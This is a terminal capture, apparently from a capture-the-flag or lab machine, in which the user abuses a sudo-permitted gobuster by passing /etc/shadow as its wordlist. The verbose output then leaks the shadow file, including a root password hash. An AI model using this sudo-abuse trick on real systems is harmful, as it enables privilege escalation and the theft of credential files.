 welcome@listen:~$ sudo /usr/bin/gobuster -u 'http://127.0.0.1/' -w '/etc/shadow' -v
=====================================================
Gobuster v2.0.1              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://127.0.0.1/
[+] Threads      : 10
[+] Wordlist     : /etc/shadow
[+] Status codes : 200,204,301,302,307,403
[+] Verbose      : true
[+] Timeout      : 10s
=====================================================
2025/04/17 08:53:25 Starting gobuster
=====================================================
Missed: /root:$6$uvmZZfH41v4CKcWZ$kAglkiLVm6RQYjB/9wZ8GgmbJQqT8QZazoC7hz27tArTJkp7wQZ..0jAnw3BEge9aeN6614uoDeRn5aHvVqc10:20
96:0:99999:7::: (Status: 404)
Missed: /daemon:*:18551:0:99999:7::: (Status: 404)
Missed: /bin:*:18551:0:99999:7::: (Status: 404)
Missed: /sync:*:18551:0:99999:7::: (Status: 404)